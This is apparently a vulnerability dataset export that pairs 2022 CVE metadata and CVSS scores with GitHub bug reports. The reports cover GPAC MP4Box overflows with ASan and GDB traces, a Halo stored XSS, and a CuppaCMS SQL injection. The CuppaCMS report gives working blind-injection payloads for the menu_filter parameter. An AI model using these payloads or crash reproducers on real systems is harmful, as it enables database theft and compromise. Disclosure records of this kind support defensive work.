./configure --enable-sanitizer && make -j$(nproc)
./MP4Box -hint -out /dev/null poc
## Sanitizer output
```
[iso file] Box "hvcC" (start 919) has 26 extra bytes
Hinting track ID 1 - Type "hvc1:hvc1" (H265) - BW 3 kbps
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 191 but only 3 bytes left in sample 11
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
[rtp hinter] Broken AVC nalu encapsulation: NALU size is 0, ignoring it
=================================================================
==2628578==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000001f15 at pc 0x7f14c2411bf5 bp 0x7ffec49a0110 sp 0x7ffec49a0100
READ of size 1 at 0x602000001f15 thread T0
#0 0x7f14c2411bf4 in gp_rtp_builder_do_hevc ietf/rtp_pck_mpeg4.c:594
#1 0x7f14c29c1da6 in gf_hinter_track_process media_tools/isom_hinter.c:834
#2 0x561e3a6f0d97 in HintFile /home/hzheng/real-validate/gpac/applications/mp4box/main.c:3613
#3 0x561e3a6f857b in mp4boxMain /home/hzheng/real-validate/gpac/applications/mp4box/main.c:6481
#4 0x7f14bfb8b0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
#5 0x561e3a6d0aed in _start (/home/hzheng/real-validate/gpac/bin/gcc/MP4Box+0xa9aed)
0x602000001f15 is located 0 bytes to the right of 5-byte region [0x602000001f10,0x602000001f15)
allocated by thread T0 here:
#0 0x7f14c58d9bc8 in malloc (/lib/x86_64-linux-gnu/libasan.so.5+0x10dbc8)
#1 0x7f14c268782d in Media_GetSample isomedia/media.c:623
#2 0x7f14c25e6e5c in gf_isom_get_sample_ex isomedia/isom_read.c:1905
#3 0x7f14c29c16bd in gf_hinter_track_process media_tools/isom_hinter.c:756
#4 0x561e3a6f0d97 in HintFile /home/hzheng/real-validate/gpac/applications/mp4box/main.c:3613
#5 0x561e3a6f857b in mp4boxMain /home/hzheng/real-validate/gpac/applications/mp4box/main.c:6481
#6 0x7f14bfb8b0b2 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x270b2)
SUMMARY: AddressSanitizer: heap-buffer-overflow ietf/rtp_pck_mpeg4.c:594 in gp_rtp_builder_do_hevc
Shadow bytes around the buggy address:
0x0c047fff8390: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff83a0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff83b0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff83c0: fa fa fd fd fa fa fd fd fa fa fd fd fa fa fd fd
0x0c047fff83d0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff83e0: fa fa[05]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff83f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8400: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8410: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8420: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c047fff8430: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==2628578==ABORTING
```
## version
system: ubuntu 20.04.3 LTS
compiler: gcc 9.3.0
gpac version: latest commit 6dcba5347cd12372225fc47080bc6e770fc4bb1b
```
MP4Box - GPAC version 2.1-DEV-rev114-g6dcba5347-master
(c) 2000-2022 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
## Credit
Han Zheng
[NCNIPC of China](http://www.nipc.org.cn)
[Hexhive](http://hexhive.epfl.ch/)
## POC
[crash.zip](https://github.com/gpac/gpac/files/8499508/crash.zip)
|
[BUG] heap buffer overflow in gp_rtp_builder_do_hevc
|
https://api.github.com/repos/gpac/gpac/issues/2173/comments
| 0 |
2022-04-16T08:01:38Z
|
2022-08-03T09:45:02Z
|
https://github.com/gpac/gpac/issues/2173
| 1,206,048,984 | 2,173 |
CVE-2022-28074
|
2022-04-22T14:15:09.587
|
Halo-1.5.0 was discovered to contain a stored cross-site scripting (XSS) vulnerability via \admin\index.html#/system/tools.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/halo-dev/halo/issues/1769"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fit2cloud:halo:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C370E382-F3E0-4D9A-A9BF-C74F6695C69D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/halo-dev/halo/issues/1769
|
[
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"halo-dev",
"halo"
] |
### What is version of Halo has the issue?
1.5.0
### What database are you using?
Other
### What is your deployment method?
Fat Jar
### Your site address.
_No response_
### What happened?
作者你好,在部署环境的过程中,发现了一些问题。
希望在下一个版本中,能够进行一些安全的升级。
如下:
导出的文件未加密,可以修改内容,安全隐患:
用户将博客备份开源到互联网,遭到修改,可能导致存储型xss



json-data 未加密
位置:blog_footer_info 可导致,其他位置也一样
效果如下:

修复建议:
对备份内容进行加密。。。
同样的xss,也可以在该位置得到证实
http://localhost:8090\admin\index.html#/system/tools


### Relevant log output
_No response_
### Additional information
English report:
·[Description]()
Stored Cross-site scripting (XSS) vulnerability in halo before 1.5.0 allows remote attackers to inject arbitrary web script or HTML via the halo-1.5.0/admin to index.html#/system/options.
resulting in a stored cross-site scripting (XSS) vulnerability exploitable by attackers with Administer permission
·Discovery process
Cross Site Scripting (XSS) vulnerability in halo-1.5.0 via
the <textarea> label to
1) halo-1.5.0\admin\index.html#/system/options ,
the The Database Backup feature to
2) halo-1.5.0\admin\index.html#/system/tools
1)
Setting website page in :
http://localhost:8090\admin\index.html#/system/tools

when i clicked <button> label,the options will be save...
http://localhost:8090/s/about allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into the <textarea> label

2)
stored cross-site scripting (XSS) vulnerability in The Database Backup feature.


when i clicked <button> label,the json-data will be exported.

this json-data allows attackers to execute arbitrary web scripts or HTML via a crafted payload injected into after the "key":"blog_footer_info","value": option

if someone import this json-data.
this payload will be executed


|
一些安全建议,建议隐藏
|
https://api.github.com/repos/halo-dev/halo/issues/1769/comments
| 1 |
2022-03-24T10:15:41Z
|
2022-03-24T10:17:20Z
|
https://github.com/halo-dev/halo/issues/1769
| 1,179,295,140 | 1,769 |
CVE-2022-1441
|
2022-04-25T17:15:36.547
|
MP4Box is a component of GPAC-2.0.0, which is a widely-used third-party package on RPM Fusion. When MP4Box tries to parse a MP4 file, it calls the function `diST_box_read()` to read from video. In this function, it allocates a buffer `str` with fixed length. However, content read from `bs` is controllable by user, so is the length, which causes a buffer overflow.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/3dbe11b37d65c8472faf0654410068e5500b3adb"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/2175"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2023/dsa-5411"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D7AEE044-50E9-4230-B492-A5FF18653115",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA6FEEC2-9F11-4643-8827-749718254FED",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/2175
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
# Description
When GPAC tries to parse a MP4 file, it calls the function `diST_box_read()` to read from video. In this funtion, it allocates a buffer `str` with fixed length. However, content read from `bs` is controllable by user, so is the length, which causes a buffer overflow.
```
char str[1024];
i=0;
str[0]=0;
while (1) {
str[i] = gf_bs_read_u8(bs);
if (!str[i]) break;
i++;
}
```
# Impact
Since video content is absolutely controllable by users, an unlimited length will cause stack overflow, corrupting canary or even get shell.
# Mitigation
We can just set a length limit to it, making it less than 1024 byte. See pull request https://github.com/gpac/gpac/pull/2174 .
# Reproduce
On Ubuntu 2004, make with this.
```
./configure --static-bin
make
```
Run the following command with POC.mp4.
```
$ MP4Box -info ./POC.mp4
```
You may get a stack smashing detectde error, which indicates that CANARY is crashed.
```
[BS] Attempt to overread bitstream
*** stack smashing detected ***: terminated
Aborted
```
GDB
```
*** stack smashing detected ***: terminated
Program received signal SIGABRT, Aborted.
0x0000000000aa31eb in raise ()
pwndbg> bt
#0 diST_box_read (s=0xdf4b00, bs=0xdf71e0) at isomedia/box_code_3gpp.c:1130
#1 0x000000000052e8c9 in gf_isom_box_read (bs=0xdf71e0, a=0xdf4b00) at isomedia/box_funcs.c:1832
#2 gf_isom_box_parse_ex (outBox=outBox@entry=0x7fffffff8540, bs=<optimized out>, bs@entry=0xdf71e0, parent_type=parent_type@entry=0, is_root_box=is_root_box@entry=GF_TRUE) at isomedia/box_funcs.c:264
#3 0x000000000052f070 in gf_isom_parse_root_box (outBox=outBox@entry=0x7fffffff8540, bs=0xdf71e0, box_type=box_type@entry=0x0, bytesExpected=bytesExpected@entry=0x7fffffff8590, progressive_mode=progressive_mode@entry=GF_FALSE) at isomedia/box_funcs.c:38
#4 0x0000000000536af8 in gf_isom_parse_movie_boxes_internal (mov=mov@entry=0xdf6fc0, boxType=boxType@entry=0x0, bytesMissing=bytesMissing@entry=0x7fffffff8590, progressive_mode=progressive_mode@entry=GF_FALSE) at isomedia/isom_intern.c:373
#5 0x0000000000538287 in gf_isom_parse_movie_boxes (progressive_mode=GF_FALSE, bytesMissing=0x7fffffff8590, boxType=0x0, mov=0xdf6fc0) at isomedia/isom_intern.c:852
#6 gf_isom_open_file (fileName=0x7fffffffe67d "../../../../crashes/1.mp4", OpenMode=<optimized out>, tmp_dir=0x0) at isomedia/isom_intern.c:972
#7 0x0000000000414dd4 in mp4boxMain (argc=<optimized out>, argv=<optimized out>) at main.c:5968
#8 0x0000000000a94000 in __libc_start_main ()
#9 0x0000000000402e6e in _start () at main.c:6585
```
# Credits
xdchase
# POC
[POC.zip](https://github.com/gpac/gpac/files/8499537/POC.zip)
|
GPAC-2.0.0 MP4Box: stack overflow with unlimited length and controllable content in diST_box_read
|
https://api.github.com/repos/gpac/gpac/issues/2175/comments
| 1 |
2022-04-16T08:21:46Z
|
2022-04-22T18:29:03Z
|
https://github.com/gpac/gpac/issues/2175
| 1,206,053,267 | 2,175 |
CVE-2022-27984
|
2022-04-26T14:15:41.557
|
CuppaCMS v1.0 was discovered to contain a SQL injection vulnerability via the menu_filter parameter at /administrator/templates/default/html/windows/right.php.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Broken Link"
],
"url": "http://cuppa.com"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CuppaCMS/CuppaCMS/issues/30"
},
{
"source": "[email protected]",
"tags": [
"Product"
],
"url": "https://www.cuppacms.com/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cuppacms:cuppacms:1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "983E1279-93C7-47D9-9AC8-EFB6D57B92E7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/CuppaCMS/CuppaCMS/issues/30
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"CuppaCMS",
"CuppaCMS"
] |
* VULNERABLE: SQL injection vulnerability exists in CuppaCMS. An attacker can inject query in
“/administrator/templates/default/html/windows/right.php" via the "menu_filter=2" parameters.
* Contact me:[email protected]
* Product:CuppaCMS
* Payload Boolean true: menu_filter=2' and '1'='1
* Payload Boolean false: menu_filter=2' and '1'='2
* Payload exploit example: menu_filter=2'+and(ascii(substr((select(database())),1,1))>50)#
* Proof of concept (POC):

* Payload Boolean true: menu_filter=2' and '1'='1

* Payload Boolean false: menu_filter=2' and '1'='2
* You can see that the two return packets are different

* Exploit:

|
SQL injection vulnerability exists in CuppaCMS /administrator/templates/default/html/windows/right.php
|
https://api.github.com/repos/CuppaCMS/CuppaCMS/issues/30/comments
| 0 |
2022-03-21T16:24:23Z
|
2022-03-21T16:24:23Z
|
https://github.com/CuppaCMS/CuppaCMS/issues/30
| 1,175,630,195 | 30 |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.